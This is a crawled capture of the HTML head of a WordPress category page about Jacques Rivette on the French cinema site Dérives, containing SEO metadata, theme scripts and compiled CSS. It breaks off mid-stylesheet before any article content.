

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/rivette/?filter_by=review_high
body_size: 22819
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Rivette - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/constellation/rivette/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rivette - Dérives" />
	<meta property="og:url" content="https://derives.tv/constellation/rivette/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/rivette/","url":"https://derives.tv/constellation/rivette/","name":"Rivette - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"breadcrumb":{"@id":"https://derives.tv/constellation/rivette/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/rivette/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Rivette"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Rivette" href="https://derives.tv/constellation/rivette/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="5701a2b22a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li 